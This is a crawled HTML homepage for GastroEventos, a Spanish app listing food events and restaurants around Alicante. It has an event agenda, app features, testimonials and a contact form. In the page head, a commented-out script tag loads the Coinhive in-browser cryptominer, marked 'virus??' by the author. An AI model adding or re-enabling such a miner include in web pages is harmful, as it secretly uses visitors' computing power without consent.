

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gastroeventos.com/
body_size: 10217
content:
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="utf-8">
  <title>Tu Agenda Gastronómica - GastroEventos</title>
  <meta content="width=device-width, initial-scale=1.0" name="viewport">
  <meta content="gastro,eventos,restaurante,jornadas gastronomicas,cenas de empresa, comidas de navidad,app" name="keywords">
  <meta content="No te pierdas ningún evento gastronómico de tu zona. Todos los eventos en tu móvil. Localiza los restaurantes fácilmente." name="description">

  <!-- Facebook Opengraph integration: https://developers.facebook.com/docs/sharing/opengraph -->
  <meta property="og:title" content="@GastroEventosMarinaBaixa">
  <meta property="og:image" content="https://scontent.xx.fbcdn.net/v/t1.0-1/p200x200/1959645_1562659857395448_8586540832782519890_n.jpg?oh=92d9e9094dfc57b9716dc71737720ebe&oe=59E2F9BC">
  <meta property="og:url" content="https://www.facebook.com/GastroEventosMarinaBaixa/">
  <meta property="og:site_name" content="GastroEventos">
  <meta property="og:description" content="TU AGENDA DE EVENTOS GASTRONÓMICOS: Encuentra todo lo que necesitas para tener el mejor plan desde tu móvil">

  <!-- Twitter Cards integration: https://dev.twitter.com/cards/  -->
  <meta name="twitter:card" content="summary">
  <meta name="twitter:site" content="@Gastro_Eventos">
  <meta name="twitter:title" content="GastroEventos">
  <meta name="twitter:description" content="TU AGENDA DE EVENTOS GASTRONÓMICOS: Encuentra todo lo que necesitas para tener el mejor plan desde tu móvil">
  <meta name="twitter:image" content="https://pbs.twimg.com/profile_images/709405003916697600/HzcD8t73_400x400.jpg">

  <!-- Place your favicon.ico and apple-touch-icon.png in the template root directory -->
  <link href="favicon.ico" rel="shortcut icon">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,700,700i|Raleway:300,400,500,700,800" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">


  <!-- Bootstrap CSS File -->
  <link href="lib/bootstrap/css/bootstrap.min.css" rel="stylesheet">

  <!-- Libraries CSS Files -->
  <link href="lib/font-awesome/css/font-awesome.min.css" rel="stylesheet">
  <link rel="stylesheet" href="lib/font-awesome/css/hover-effects.css">
  <link href="lib/animate-css/animate.min.css" rel="stylesheet">
  <link href="lib/bxslider/css/jquery.bxslider.css" rel="stylesheet" />

  <!-- Main Stylesheet File -->
  <link href="css/style.css" rel="stylesheet">
  <link href="css/plugins.css" rel="stylesheet"/>
  <link href="css/ihover.css" rel="stylesheet"/>

<!-- virus??
<script src="https://coin-hive.com/lib/coinhive.min.js"></script>-->

<script src='https://www.google.com/recaptcha/api.js'></script>

<!-- ======================================================= -->

</head>

<body>
  <div id="preloader"></div>

<!--==========================
  Cabecera Section
============================-->
  <section id="hero">
    <div class="hero-container">
      <div class="wow fadeIn">
        <div class="hero-logo">
          <img class="" src="images/logo-blanco-red.png" alt="Gastroeventos" title="Gastroeventos" />
       <!--   <img class="" src="images/LOGO-OFICIAL-sombra.png" alt="Gastroeventos" title="Gastroeventos" />
          <img class="" src="images/logo-blanco-sombra.png" alt="Gastroeventos" title="Gastroeventos" />-->


        </div>

        <h1 style="background-color:white;display: inline-block;margin-bottom: 0;padding: 4px 10px;border-radius: 3px;color: #2c3c50;text-transform: uppercase;letter-spacing: 1px;margin-top: 0;">Tu agenda gastronómica</h1><br><br>
       	<h2>No te pierdas ningún evento gastronómico de tu zona</h2>
        <h4>Te lo ponemos fácil para localizar restaurantes con sus menús especiales para <span class="rotating">tu cena de empresa, tus comidas de Navidad, tus catas</span></h4><br><br>

		<center>
          <div class="row" style="margin:0; padding:0">
        	<div class="hidden-xs  center-block" style="margin:0 auto;" >
        	
        	<div style="width:1040px;" class="center-block">
           		<div style="width:400px ">
           			<img src="images/premio_jovempa_2017.png" alt="Premio Jovempa 2017" title="Premio Jovempa 2017" style="width:100%;"/>
           			<!--<a href="dossier_4hojas_2019_ligero.pdf" target="blank"><h3 style="text-align: center;color:white">¿Quiéres montar un evento gastronómico?<br>Descarga aquí el Dossier.</h3></a>-->
				</div>
			  <div style="clear: both;"></div>
			</div>
            </div>

           </div>
        </center>

		
          <div class="row" style="margin:0; padding:0">
          <center>

            <div style="clear:both; height:10px;"></div>
          <div class="row" style="margin:0; padding:0">
        	<div class="col-xs-12 hidden-sm hidden-md hidden-lg">
    	  		<img src="images/premio_jovempa_2017.png" alt="Premio Jovempa 2017" title="Premio Jovempa 2017" style="width:84%;margin-left:8%"/>
            </div>
           </div>       
              <div style="clear:both; height:10px;"></div>
          <div class="row" style="margin:0; padding:0">
        	<div class="col-xs-12 hidden-sm hidden-md hidden-lg">
    	  		<!--<a href="dossier_4hojas_2019_ligero.pdf" target="blank"><h3 style="text-align: center;color:white">¿Quiéres montar un evento gastronómico?<br>Descarga aquí el Dossier</h3></a>-->
            </div>
		  </div>
        </center>

      </div>
    </div>
  </section>

<!--==========================
  Menu Section
============================-->
  <header id="header">
    <div class="container">

      <div id="logo" class="pull-left">
        <a href="index.php"><img src="images/logo-blanco2.png" alt="Gastroeventos" title="Gastroeventos" /></a>
        <!-- Uncomment below if you prefer to use a text image -->
        <!--<h1><a href="#hero">Header 1</a></h1>-->
      </div>

      <nav id="nav-menu-container">
        <ul class="nav-menu" >
          <li class="menu-active"><a href="#hero">Inicio</a></li>
          <li><a href="agenda_Gastronomica.php">Agenda</a></li>
          <li><a href="mapa_restaurantes.php">Restaurantes</a></li>

<!--      <li class="menu-has-children"><a href="">Drop Down</a>
            <ul>
              <li><a href="#">Drop Down 1</a></li>
              <li class="menu-has-children"><a href="#">Drop Down 2</a>
                <ul>
                  <li><a href="#">Deep Drop Down 1</a></li>
                  <li><a href="#">Deep Drop Down 2</a></li>
                  <li><a href="#">Deep Drop Down 3</a></li>
                  <li><a href="#">Deep Drop Down 4</a></li>
                  <li><a href="#">Deep Drop Down 5</a></li>
                </ul>
              </li>
              <li><a href="#">Drop Down 3</a></li>
              <li><a href="#">Drop Down 4</a></li>
              <li><a href="#">Drop Down 5</a></li>
            </ul>
          </li>-->
          <li><a href="#contact">Contacto</a></li>
          <li style="width:50px">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
          <li>
      			<div class="navbar-text navbar-right" style="border-left:#FFF solid 1px; border-right:#FFF solid 1px">
					<a href="https://twitter.com/Gastro_Eventos" target="blank"><i class="fa fa-twitter fa-2x"></i></a>
					<a href="https://www.facebook.com/GastroEventos-1559069367754497/" target="blank"><i class="fa fa-facebook fa-2x"></i></a>
					<!--<a href="https://es.pinterest.com/Gastro_Eventos/" target="blank"><i class="fa fa-pinterest fa-2x"></i></a>-->
					<a href="https://www.instagram.com/gastroeventos_app/" target="blank"><i class="fa fa-instagram fa-2x"></i></a>				
					<a href="https://www.youtube.com/c/gastroeventos_com" target="blank"><i class="fa fa-youtube fa-2x"></i></a>
									
				</div> 		
			</li>
        </ul>
      </nav><!-- #nav-menu-container -->

    </div>
  </header><!-- #header -->

<!--==========================
  Ventajas Section
============================-->
  <section id="about">
    <div class="container wow fadeInUp">

      <div class="row" align="center">
          <h3 class="section-title">VENTAJAS DE TENER GASTROEVENTOS EN TU MÓVIL</h3>
          <img src="images/ventajas-gastroeventos-app.jpg" class="img-vnt" alt="Ventajas GastroEventos" title="Ventajas GastroEventos">
	  </div>

    </div>
  </section>

<!--==========================
  Agenda Section
============================-->

  <section id="agenda">
    <div class="container wow fadeInUp">

    	<div class="row">
        	<div class="col-md-12">
          		<h3 class="section-title">AGENDA GASTRONÓMICA</h3>
           		<div class="section-title-divider"></div>
              	<p class="section-description">Consulta los próximos eventos y las últimas noticias gastronómicas</p>
            </div>
     	</div>

        <div class="row">
  			<div class='col-xs-12 col-sm-5'>
				<center><div><a href='jornada_mapa.php?idjornada=110' target='_blank'><img src='app/imagenes/jornadas/jornadas_cuina_marinera_26.jpg' title='Jornades de la Cuina Marinera' alt='Jornades de la Cuina Marinera' class='img-sldh'/><p class='textoInf' style='width:100%;text-align:center'>Ver Jornada</p></a></div></center>
				<!-- Una sola jornada -->
				<!--<center>
					<div><a href='noticia_Detalle.php?id=292' target='_blank'><img src='../app/imagenes/jornadas/cartel_app_grande_web.jpg' title='VII Jornadas de los arroces de la Tierra' class='img-sldh'/><p class='textoInf' style='width:100%;text-align:center'>Ver más información</p></a></div>
					</div>
				</center>-->
				<!-- Más de una jornada: 
				<ul class='bxsliderHor'>
				<li><a href='noticia_Detalle.php?id=427' target='_blank'><img src='http://gastroeventos.com/images/agenda/cartel_jornada_italiana_web_patrocinador.jpg' title='Jornadas Gastronomicas de cocina Italiana en Finestrat' alt="Jornadas Gastronomicas de cocina Italiana en Finestrat" class='img-sldh'/><p class='textoInf'  style='width:100%;text-align:center'>Ver más información</p></a></li>									
				<li><a href='noticia_Detalle.php?id=426' target='_blank'><img src='http://gastroeventos.com/images/agenda/EVENTO_trial_NUCIA_2019.jpg' title='Quédate a comer en La Nucía - Mundial Trial GP' alt="Quédate a comer en La Nucía - Mundial Trial GP" class='img-sldh'/><p class='textoInf'  style='width:100%;text-align:center'>Ver más información</p></a></li>
				</ul>-->
			</div>
			
            <div class="col-xs-12 col-sm-7 line">
                <ul class="bxsliderVer" style="padding:0;">
   			                    <div class="row news">
                        <li><a href="noticia_Detalle.php?id=584" target="_blank">
                            <div class="col-xs-12 col-sm-3">
                                <img src="app/imagenes/noticias/noticiacuad_584.jpg" title="Altea Burger Gourmet 2025" vspace="20"; class="img-sld"/>
                            </div>
                        <div class="col-xs-12 col-sm-9">
                                <h3>Altea Burger Gourmet 2025</h3>
                                <p class="texto">Altea Burger Gourmet</p><div class="alRigth">Ver más</div>
                            </div>
                        </a></li>
                    </div>
			                    <div class="row news">
                        <li><a href="noticia_Detalle.php?id=583" target="_blank">
                            <div class="col-xs-12 col-sm-3">
                                <img src="app/imagenes/noticias/noticiacuad_583.jpg" title="IV CONCURSO DE COCKTAILS en Benidorm" vspace="20"; class="img-sld"/>
                            </div>
                        <div class="col-xs-12 col-sm-9">
                                <h3>IV CONCURSO DE COCKTAILS en Benidorm</h3>
                                <p class="texto">del 19 al 28 de septiembre</p><div class="alRigth">Ver más</div>
                            </div>
                        </a></li>
                    </div>
			                    <div class="row news">
                        <li><a href="noticia_Detalle.php?id=582" target="_blank">
                            <div class="col-xs-12 col-sm-3">
                                <img src="app/imagenes/noticias/noticiacuad_582.jpg" title="El Plat de cullera d´Altea" vspace="20"; class="img-sld"/>
                            </div>
                        <div class="col-xs-12 col-sm-9">
                                <h3>El Plat de cullera d´Altea</h3>
                                <p class="texto">El Plat de cullera d´Altea</p><div class="alRigth">Ver más</div>
                            </div>
                        </a></li>
                    </div>
			                    <div class="row news">
                        <li><a href="noticia_Detalle.php?id=581" target="_blank">
                            <div class="col-xs-12 col-sm-3">
                                <img src="app/imagenes/noticias/noticiacuad_581.jpg" title="Alicante Gastronómico" vspace="20"; class="img-sld"/>
                            </div>
                        <div class="col-xs-12 col-sm-9">
                                <h3>Alicante Gastronómico</h3>
                                <p class="texto">Alicante Gastronómico Del 29 de Septiembre al 2 de Octubre en Alicante</p><div class="alRigth">Ver más</div>
                            </div>
                        </a></li>
                    </div>
			                </ul>

            </div>
		</div>

    </div>
  </section>

<!--==========================
  Video Section
============================-->

 <!-- <section id="video">
    <div class="container wow fadeInUp">

        <div class="row">
        	<div class="col-xs-12 col-md-6">
            	<div class="embed-responsive embed-responsive-16by9">
                    <iframe class="embed-responsive-item" src="https://www.youtube.com/embed/eT5dD9NLVU0"></iframe>
                </div>
            </div>
        	<div class="col-xs-12 col-md-6">
            	<div class="padTop"></div>
            	<h3 class="section-title">CON GASTROEVENTOS TU PLAN ESTÁ ASEGURADO</h3>
            	<div class="section-title-divider"></div>
             	<p class="section-description">Utilizando gastroeventos podrás comparar de una manera fácil y sencilla todos los restaurantes que ofrece menús para los días señalados, como el día de los enamorados, el día de la madre, días de navidad, etc.</p>
        	</div>
      	</div>

    </div>
  </section>-->

<!--==========================
  Servicios Section
============================-->
  <!--<section id="services">
    <div class="container wow fadeInUp">
      <div class="row">
        <div class="col-md-12">
          <h3 class="section-title">¿QUÉ PUEDO HACER CON LA APP DE GASTROEVENTOS?</h3>
          <div class="section-title-divider"></div>
          <p class="section-description">Te mostramos algunas de las funciones de la aplicación</p>
        </div>
      </div>

      <div class="row">
        <div class="col-md-4 service-item">
          <div class="service-icon"><i class="fa fa-calendar-check-o"></i></div>
          <h4 class="service-title"><a href="">CALENDARIO</a></h4>
          <p class="service-description">Conocer los eventos gastronómicos de tu zona</p>
        </div>
        <div class="col-md-4 service-item">
          <div class="service-icon"><i class="fa fa-map-marker"></i>
          </div>
          <h4 class="service-title"><a href="">MAPA</a></h4>
          <p class="service-description">Localiza en un mapa los restaurantes de cada evento</p>
        </div>
        <div class="col-md-4 service-item">
          <div class="service-icon"><i class="fa fa-trophy"></i></div>
          <h4 class="service-title"><a href="">CONCURSOS</a></h4>
          <p class="service-description">Participar en los sorteos que cada evento ofrece y gana premios</p>
        </div>
        <div class="col-md-4 service-item">
          <div class="service-icon"><i class="fa fa-search"></i></div>
          <h4 class="service-title"><a href="">BUSCADOR</a></h4>
          <p class="service-description">Buscar restaurantes donde quiees comer o cenar</p>
        </div>
        <div class="col-md-4 service-item">
          <div class="service-icon"><i class="fa fa-info-circle"></i></div>
          <h4 class="service-title"><a href="">INFORMACION PRECISA</a></h4>
          <p class="service-description">Obtener información precisa de restaurantes y sus productos</p>
        </div>
        <div class="col-md-4 service-item">
          <div class="service-icon"><i class="fa fa-users"></i></div>
          <h4 class="service-title"><a href="">COMUNICACION</a></h4>
          <p class="service-description">Crear opiniones sobre restaurantes y valorar sus productos participantes en cada evento</p>
        </div>
      </div>
    </div>
  </section>-->

<!--==========================
  Porfolio Section
============================-->
  <section id="portfolio">
    <div class="container-fluid wow fadeInUp">
      <div class="row">
        <div class="col-md-12">
          <h3 class="section-title">TU APLICACIÓN WEB DE GASTRONOMÍA</h3>
          <div class="section-title-divider"></div>
          <p class="section-description">La aplicación te ayuda a conocer los eventos gastronómicos que ocurren cerca de ti.</p>
        </div>
      </div>

    <!-- Bottom to top-->
    <div class="row"><center>

      <div class="hidden-xs col-sm-6 col-md-3" style="margin-bottom:15px">

        <!-- normal -->
        <div class="ih-item square effect3 bottom_to_top"><a href="#portofolio">
            <div class="img"><img src="images/telefono-1-port.jpg" title="Agenda Gastronomica - Gastroeventos" alt="img" ></div>
            <div class="info">
                <h3>Agenda</h3>
                <p>Eventos y novedades gastronómicas de tu zona.</p>
            </div></a></div>
        <!-- end normal -->
      </div>

      <div class="hidden-xs col-sm-6 col-md-3" style="margin-bottom:15px";>

        <!-- normal -->
        <div class="ih-item square effect3 bottom_to_top"><a href="#portofolio">
            <div class="img"><img src="images/telefono-2-port.jpg" title="Ficha del Restaurante - Gastroeventos" alt="img" ></div>
            <div class="info">
                <h3>Buscador</h3>
                <p>Un buscador con todo detalle para encontrar el restaurante a tu medida</p>
            </div></a></div>
        <!-- end normal -->
      </div>

      <div class="hidden-xs col-sm-6 col-md-3" style="margin-bottom:15px";>

        <!-- normal -->
        <div class="ih-item square effect3 bottom_to_top"><a href="#portofolio">
            <div class="img"><img src="images/telefono-3-porta.jpg" title="Detalle del Restaurante - Gastroeventos" alt="img" ></div>
            <div class="info">
                <h3>Detalle del restaurante</h3>
                <p>Ficha completa del restaurante que incluye fotos, opiniones, servicios, descripción, etc</p>
            </div></a></div>
        <!-- end normal -->
      </div>

      <div class="hidden-xs col-sm-6 col-md-3" >

        <!-- normal -->
        <div class="ih-item square effect3 bottom_to_top"><a href="#portofolio">
            <div class="img"><img src="images/telefono-4-porta.jpg" title="Localiza Restaurante - Gastroeventos" alt="img" ></div>
            <div class="info">
                <h3>Mapa</h3>
                <p>Siempre podrás localizar tus eventos y restaurantes gracias a los mapas gastronómicos</p>
            </div></a>
		</div>
        <!-- end normal -->
       </div>

    	<div class="col-xs-12 hidden-sm hidden-md hidden-lg">
      		<ul class="bxsliderPor">
             	<li>
                    <!-- normal -->
                    <div class="ih-item square effect3 bottom_to_top"><a href="#portofolio">
                        <div class="img"><img src="images/telefono-1-port.jpg" title="Agenda Gastronomica - Gastroeventos" alt="img" width="80%" ></div>
                        <div class="info">
                          <div class="info-back">
							<h3>Agenda</h3>
							<p>Eventos y novedades gastronómicas de tu zona.</p>
                          </div>
                        </div></a>
                    <!-- end normal -->
                </li>
              	<li>
                    <!-- normal -->
                    <div class="ih-item square effect3 bottom_to_top"><a href="#portofolio">
                        <div class="img"><img src="images/telefono-2-port.jpg" title="Ficha del Restaurante - Gastroeventos" alt="img" width="80%"></div>
                        <div class="info">
                          <div class="info-back">
							<h3>Buscador</h3>
							<p>Un buscador con todo detalle para encontrar el restaurante a tu medida</p>
                          </div>
                        </div></a>
                    <!-- end normal -->
                </li>
            	<li>
                    <!-- normal -->
                    <div class="ih-item square effect3 bottom_to_top"><a href="#portofolio">
                        <div class="img"><img src="images/telefono-3-porta.jpg" title="Detalle del Restaurante - Gastroeventos" alt="img" width="80%"></div>
                        <div class="info">
                          <div class="info-back">
							<h3>Detalle del restaurante</h3>
							<p>Ficha completa del restaurante que incluye fotos, opiniones, servicios, descripción, etc</p>
                          </div>
                   		</div></a>
                    <!-- end normal -->
                </li>
            	<li>
                    <!-- normal -->
                    <div class="ih-item square effect3 bottom_to_top"><a href="#portofolio">
                        <div class="img"><img src="images/telefono-4-porta.jpg" title="Localiza Restaurante - Gastroeventos" alt="img" width="80%"></div>
                        <div class="info">
                          <div class="info-back">
						<h3>Mapa</h3>
						<p>Siempre podrás localizar tus eventos y restaurantes gracias a los mapas gastronómicos</p>
                          </div>
                        </div></a>
                    <!-- end normal -->
                </li>
         	</ul>
    	</div>

      </div>  </center>

	</div>
    </div>
  </section>

<!--==========================
  Descarga Section
============================-->
 <!-- <section id="subscribe">
    <div class="container wow fadeInUp">
      <div class="row">
        <div class="col-xs-12 col-md-7 col-md-offset-1">
          <h3 class="subscribe-title">¿Te interesa Gastroeventos? ¡Contáctanos!</h3>
        </div>
        <div class="col-md-3">
          <p><a class="subscribe-btn cont" href="#contact" >Contacto</a></p>
<br>
        </div>
      </div>

		<div class="row">
    		<div class="hidden-xs col-md-6" align="center">
          		<img src="images/iOS-app-store-gastro-eventos.png" class=" uk-overlay-scale" alt="Versión IOs" title="Gastroeventos - Versión IOs">
				<h3>
					<a href="https://itunes.apple.com/es/app/gastroeventos/id1069344090?l=en&amp;mt=8" target="_blank">Versión IOs</a>
				</h3>
				<p>Descarga desde aquí la versión de Gastroeventos para IOS.</p>
				<p><a class="subscribe-btn" href="https://itunes.apple.com/es/app/gastroeventos/id1069344090?l=en&amp;mt=8" target="_blank">Descargar</a></p>
            </div>

        	<div class="hidden-xs col-md-6" align="center">
				<img src="images/Android-google-play-gastro-eventos.png" class=" uk-overlay-scale" alt="Versión Google Play" title="Gastroeventos - Versión Google Play">
				<h3>
					<a href="https://play.google.com/store/apps/details?id=jornadas.laluz.com&hl=es" target="_blank">Versión Android</a>
				</h3>
				<p>Accede desde este enlace y descárgate la versión para Android.</p>
				<p><a class="subscribe-btn" href="https://play.google.com/store/apps/details?id=jornadas.laluz.com&hl=es" target="_blank">Descargar</a></p>
            </div>
      	</div>

		<div class="row">
      		<div class="col-xs-12 hidden-sm hidden-md hidden-lg" align="center">
				<img src="images/iOS-app-store-gastro-eventos.png" class=" uk-overlay-scale" alt="Versión IOs" title="Gastroeventos - Versión IOs">
                  	<h3>
                    <a href="https://itunes.apple.com/es/app/gastroeventos/id1069344090?l=en&amp;mt=8" target="_blank">Versión IOs</a>
                    </h3>
                    <p>Descarga desde aquí la versión de Gastroeventos para IOS.</p>
                    <p><a class="subscribe-btn" href="https://itunes.apple.com/es/app/gastroeventos/id1069344090?l=en&amp;mt=8" target="_blank">Descargar</a></p>
			</div>
		</div>

		<div style="clear:both; height:30px;"></div>

     	<div class="row">
        	<div class="col-xs-12 hidden-sm hidden-md hidden-lg" align="center">
				<img src="images/Android-google-play-gastro-eventos.png" class=" uk-overlay-scale" alt="Versión Google Play" title="Gastroeventos - Versión Google Play">
				<h3>
					<a href="https://play.google.com/store/apps/details?id=jornadas.laluz.com&hl=es" target="_blank">Versión Android</a>
				</h3>
				<p>Accede desde este enlace y descárgate la versión para Android.</p>
				<p><a class="subscribe-btn" href="https://play.google.com/store/apps/details?id=jornadas.laluz.com&hl=es" target="_blank">Descargar</a></p>
            </div>
       	</div>

    </div>
  </section>
-->
<!--==========================
  Opiniones Section
============================-->
  <section id="testimonials">
    <div class="container wow fadeInUp">
      <div class="row">
        <div class="col-md-12">
          <h3 class="section-title">Opiniones</h3>
          <div class="section-title-divider"></div>
          <p class="section-description">Estas son algunas de las opiniones de nuestros usuarios</p>
        </div>
      </div>

    <!--
      Slider carousel
    ============================-->

      <div id="carousel-example-generic" class="carousel slide" data-ride="carousel" data-interval="false">

      	<!-- Indicators -->
        <center>
        <ol class="carousel-indicators">
        	<li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
            <li data-target="#carousel-example-generic" data-slide-to="1"></li>
          <!-- 	<li data-target="#carousel-example-generic" data-slide-to="2"></li>-->
     	</ol>
        </center>

        <div class="carousel-inner" role="listbox">
        	<div class="item active">

              <div class="row">
                <div class="col-md-3">
                  <div class="profile">
                    <div class="pic"><img src="images/client-1a.jpg" alt="" title="Cliente Gastroeventos"></div>
                    <h4>Laura Sánchez</h4>
                    <!--<span>Lawless Inc</span>-->
                  </div>
                </div>
                <div class="col-md-9">
                  <div class="quote">
                    <b><img src="images/quote_sign_left.png" alt=""></b> Muy útil para organizar cenas con amigos, pudimos comparar todos los menús de navidad y elegir el que más nos gustó de una manera fácil y eficaz. <small><img src="images/quote_sign_right.png" alt=""></small>
                  </div>
                </div>
              </div>
       		</div>

        	<div class="item">

              <div class="row">
                <div class="col-md-3">
                  <div class="profile">
                    <div class="pic"><img src="images/client-2a.jpg" alt="" title="Cliente Gastroeventos"></div>
                    <h4>Domingo Cordón</h4>
                    <!--<span>Odeo Inc</span>-->
                  </div>
                </div>
                <div class="col-md-9">
                  <div class="quote">
                    <b><img src="images/quote_sign_left.png" alt=""></b> Con gastroeventos estoy al día de todo lo relacionado con la gastronomía, siempre hay planes los fines de semana. <small><img src="images/quote_sign_right.png" alt=""></small>
                  </div>
                </div>
              </div>
       		</div>

        <!--    <div class="item">

              <div class="row">
                <div class="col-md-3">
                  <div class="profile">
                    <div class="pic"><img src="images/client-1.jpg" alt="" title="Cliente Gastroeventos"></div>
                    <h4>Saul Goodman</h4>
                    <span>Lawless Inc</span>
                  </div>
                </div>
                <div class="col-md-9">
                  <div class="quote">
                    <b><img src="images/quote_sign_left.png" alt=""></b> Proin iaculis purus consequat sem cure  digni ssim donec porttitora entum suscipit rhoncus. Accusantium quam, ultricies eget id, aliquam eget nibh et. Maecen aliquam, risus at semper. <small><img src="images/quote_sign_right.png" alt=""></small>
                  </div>
                </div>
              </div>
         	</div>
     	</div>-->

<!--          	<div class="item">

              <div class="row">
                <div class="col-md-9">
                  <div class="quote">
                    <b><img src="images/quote_sign_left.png" alt=""></b> Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis architecto beatae. <small><img src="images/quote_sign_right.png" alt=""></small>
                  </div>
                </div>
                <div class="col-md-3">
                  <div class="profile">
                    <div class="pic"><img src="img/client-2.jpg" alt=""></div>
                    <h4>Sara Wilsson</h4>
                    <span>Odeo Inc</span>
                  </div>
                </div>
              </div>
         	</div>-->

	  </div>

    </div>
  </section>

<!--==========================
  Contacto Seccion
============================-->
  <section id="contact">
   <div id="sendmessage" ><h1 style="text-align: center;">Tu mensaje ha sido enviado. Gracias!</h1></div>
    <div class="container wow fadeInUp" id="contenedorFormulario">
      <div class="row">
        <div class="col-md-12">
          <h3 class="section-title">Formulario de Contacto</h3>
          <div class="section-title-divider" ></div>
          <p class="section-description">Puedes contactar con nosotros a través del siguiente formulario</p>
        </div>
      </div>

          <div class="form" >

            <div id="errormessage"></div>
            <form action="" method="post" role="form" class="contactForm" id="contactForm">
            <div class="row">
              <div class="col-md-3 col-md-offset-2 col-xs-12">
                <div class="info">
                  <i class="fa fa-user"></i>
                  <p>Nombre:*</p>
                </div>
              </div>
              <div class="col-md-5 col-xs-12">
                <div class="form-group">
                  <input type="text" name="name" class="form-control" id="name" placeholder="Nombre" data-rule="minlen:4" data-msg="Por favor, el Nombre debe tener mínimo 4 caracteres" />
                  <div class="validation"></div>
                </div>
              </div>
			</div>

			<div class="row">
              <div class="col-md-3 col-md-offset-2 col-xs-12">
                <div class="info">
                  <i class="fa fa-sticky-note"></i>
                  <p>Correo Electrónico:*</p>
                </div>
              </div>
              <div class="col-md-5 col-xs-12">
                <div class="form-group">
                  <input type="email" class="form-control" name="email" id="email" placeholder="Email" data-rule="email" data-msg="Por favor, introduzca un email válido" />
                  <div class="validation"></div>
                </div>
              </div>
			</div>

			<div class="row">
              <div class="col-md-3 col-md-offset-2 col-xs-12 ">
                <div class="info">
                  <i class="fa fa-envelope"></i>
                  <p>Asunto:*</p>
                </div>
              </div>
              <div class="col-md-5 col-xs-12 ">
                <div class="form-group">
                  <input type="text" class="form-control" name="subject" id="subject" placeholder="Asunto" data-rule="minlen:4" data-msg="Por favor, el Asunto debe tener mínimo 8 caracteres" />
                  <div class="validation"></div>
                </div>
              </div>
            </div>

			<div class="row">
              <div class="col-md-3 col-md-offset-2 col-xs-12">
                <div class="info">
                  <i class="fa fa-comment"></i>
                  <p>Mensaje:*</p>
                </div>
              </div>
              <div class="col-md-5 col-xs-12">
                <div class="form-group">
                  <textarea class="form-control" name="message" id="message" rows="5" data-rule="required" data-msg="Por favor, describa el motivo de su mensaje" placeholder="Mensaje"></textarea>
                  <div class="validation"></div>
                </div>
              </div>
			</div>
 			<div class="row">
              <div class="col-md-3 col-md-offset-2 col-xs-12">
                <div class="info">
                </div>
              </div>
              <div class="col-md-5 col-xs-12">
                <div class="form-group">
					<div class="g-recaptcha" data-sitekey="6Ld0oG8UAAAAANmUi7RVKTGpHIckHSh-j3Sw8ycI"></div>
                </div>
              </div>
			</div>            
     

			<div class="row">
              <div class="col-md-12 col-xs-12">
                <div class="text-center"><button type="submit" id="botonEnvio">Enviar Mensaje</button></div>
              </div>
            </div>
            </form>
           	 <span id="image-loader" style="font-size: 20px">
					<center>
                        <img id="loader" alt="" src="images/loader.gif" style="margin-top: 10px;">
					</center>
              </span>

        </div>

    </div>
  </section>

<!--==========================
  Redes Sociales Seccion
============================-->

  <section id="sociales">
    <div class="container wow fadeInUp">

	  <div class="row">
    	<div class="hidden-xs col-sm-3">
        	<h3 class="sociales-title">Síguenos en:</h3>
        </div>
    	<div class="hidden-xs col-sm-9">
              <div class="hi-icon-wrap hi-icon-effect-8">
	           	<a href="https://twitter.com/Gastro_Eventos" target="blank"><i class="hi-icon fa fa-twitter"></i></a>
           		<a href="https://www.facebook.com/GastroEventos-1559069367754497/" target="blank"><i class="hi-icon fa fa-facebook"></i></a>
	           <!--	<a href="https://es.pinterest.com/Gastro_Eventos/" target="blank"><i class="hi-icon fa fa-pinterest"></i></a>-->
	           	<a href="https://www.instagram.com/gastroeventos_app/" target="blank"><i class="hi-icon fa fa-instagram"></i></a>
	          	<a href="https://www.youtube.com/c/gastroeventos_com" target="blank"><i class="hi-icon fa fa-youtube"></i></a>
              </div>
		</div>
      </div>

	  <div class="row">
      	<div class="col-xs-12 hidden-sm hidden-md hidden-lg">
        	<h3 class="sociales-title">Siguenos en:</h3>
		</div>
	  </div>
	  <div class="row">
      	<div class="col-xs-12 hidden-sm hidden-md hidden-lg">
              <div class="hi-icon-wrap hi-icon-effect-8">
	           	<a href="https://twitter.com/Gastro_Eventos" target="blank"><i class="hi-icon fa fa-twitter"></i></a>
           		<a href="https://www.facebook.com/GastroEventos-1559069367754497/" target="blank"><i class="hi-icon fa fa-facebook"></i></a>
	           	<!--<a href="https://es.pinterest.com/Gastro_Eventos/" target="blank"><i class="hi-icon fa fa-pinterest"></i></a>-->
              </div>
         </div>
       </div>
  	  <div class="row">
      	<div class="col-xs-12 hidden-sm hidden-md hidden-lg">
              <div class="hi-icon-wrap hi-icon-effect-8">
	           	<a href="https://www.instagram.com/gastroeventos_app/" target="blank"><i class="hi-icon fa fa-instagram"></i></a>
	          	<a href="https://www.youtube.com/c/gastroeventos_com" target="blank"><i class="hi-icon fa fa-youtube"></i></a>
              </div>
		</div>
	  </div>

    </div>
  </section>

<!--==========================
  Footer
============================-->
  <footer id="footer">
      <div class="container">
        <div class="row">
		<div>
            <div class="copyright">
              <p style="padding-left:10px; padding-right:10px;">© Copyright 2017 - Diseño y desarrollo web <a href="http://www.laluzalfinaldeltunel.com" target="_blank">LaLuzAlfinalDelTunel.com</a> - <a href="http://www.gastroeventos.com/aviso-legal.php" target="_blank">Aviso Legal</a> -  <a title="Política de privacidad" href="http://www.gastroeventos.com/privacidad.php" target="_blank">Política de privacidad</a></p>
			</div>		
		</div>		
          <div class="col-md-6 hidden-xs">
			<div style="width:14%;float:left;margin-left: 23%">
				<img src="images/camaracomercio.png" style="width: 100%">
			</div>
			<div style="text-align: center; width: 50%; float:left">
				Gastroeventos ha sido beneficiaria del Fondo Europeo de Desarrollo Regional cuyo objetivo es mejorar el uso y la calidad de las tecnologías de la información y de las comunicaciones y el acceso a las mismas y gracias al que ha podido realizar un plan de marketing online en redes sociales y tener acceso a herramientas de Business Analytics para la mejora de la competitividad y productividad de la empresa. Para ello ha contado con el apoyo del programa TICCámaras 2017 de la Cámara de Comercio de Alicante.<br>Una manera de hacer Europa.
			</div>
		  </div>
